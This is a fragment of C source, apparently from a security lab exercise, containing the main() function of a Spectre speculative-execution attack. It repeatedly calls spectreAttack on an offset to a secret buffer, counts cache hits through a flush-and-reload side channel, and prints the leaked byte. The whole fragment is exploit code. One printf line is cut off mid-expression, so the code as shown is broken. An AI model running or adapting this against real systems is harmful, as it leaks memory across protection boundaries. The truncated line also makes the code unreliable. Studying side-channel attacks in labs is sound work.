 int main() {
  int i;
  uint8_t s;
  size_t larger_x = (size_t)(secret-(char*)buffer);

  flushSideChannel();
  for(i=0;i<256; i++) scores[i]=0;

  for (i = 0; i < 1000; i++) {
    // printf("*****\n");
    spectreAttack(larger_x);
    usleep(10);
    reloadSideChannelImproved();
  }
  int max = 0;
  for (i = 0; i < 256; i++){
   if(scores[max] < scores[i])
     max = i;
  }
  printf("Reading secret value at index %p\n", (void*)larger_
  printf("The secret value is %d(%c)\n", max, max);
  printf("The number of hits is %d\n", scores[max]);
  return (0);
}